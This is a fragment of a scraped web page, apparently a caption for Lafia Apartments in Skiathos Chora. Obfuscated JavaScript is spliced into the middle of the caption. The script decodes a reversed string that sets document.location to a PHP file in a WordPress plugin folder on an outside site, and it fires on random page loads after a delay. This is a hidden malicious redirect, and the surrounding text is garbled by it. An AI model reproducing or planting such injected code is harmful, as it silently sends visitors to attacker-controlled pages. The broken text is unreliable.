 Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Lafia Apartments in Skiathos Chora, Skiathos, Sporades Islands